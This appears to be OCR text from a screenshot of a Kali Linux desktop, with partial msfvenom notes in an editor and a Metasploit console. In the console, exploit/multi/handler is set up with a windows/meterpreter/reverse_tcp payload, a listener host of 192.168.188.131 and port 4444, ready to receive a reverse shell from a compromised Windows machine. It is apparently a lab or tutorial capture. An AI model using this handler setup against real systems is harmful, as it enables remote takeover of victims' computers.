 Applications ▾ Places ▾ Terminal ▾
Sat Jan 7, 05:24:45
1
ials
SS
File Edit Search Optio
msfvenom -p windo
set payload windo
set LHOST 192.168
set LPORT 4444
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
METASPLOIT
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.13.10-dev ]
+ -- --=[ 1610 exploits - 914 auxiliary - 279 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.188.131
LHOST => 192.168.188.131
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) >